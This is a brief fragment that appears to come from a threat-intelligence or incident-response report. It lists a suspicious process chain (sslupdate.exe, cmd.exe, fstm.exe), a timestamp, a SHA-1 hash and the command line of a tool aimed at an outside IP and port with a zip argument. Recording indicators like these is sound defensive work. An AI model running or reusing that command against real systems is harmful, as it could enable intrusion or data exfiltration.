 sslupdate.exe
cmd.exe
fstm.exe
Object type:
Process
Created:
2024-05-17 00:59:03
Process name:
fstm.exe
File path:
\fstm.exe
CLI command:
fstm -h 154.90.32.88:7443 -p 2024.zip -t 20
File SHA-1:
1017d09c7766f3146c73bddff1cb6ce0e8edf7e2